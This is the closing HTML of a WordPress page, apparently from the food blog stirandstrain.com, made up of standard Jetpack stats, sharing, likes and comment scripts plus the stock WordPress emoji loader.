<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.stirandstrain.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.3.3" id="skip-links-js"></script>
<script type="text/javascript" src="https://www.stirandstrain.com/wp-content/themes/foodiepro-v320/js/general.js?ver=3.2.0" id="foodie-pro-general-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"60661514","post":"953","tz":"-8","srv":"www.stirandstrain.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "60661514", "953" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script>
<script defer type="text/javascript" src="https://www.stirandstrain.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1745171499" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-tumblr' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.stirandstrain.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.stirandstrain.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260123#ver=20260123' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
			<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
		</body></html>
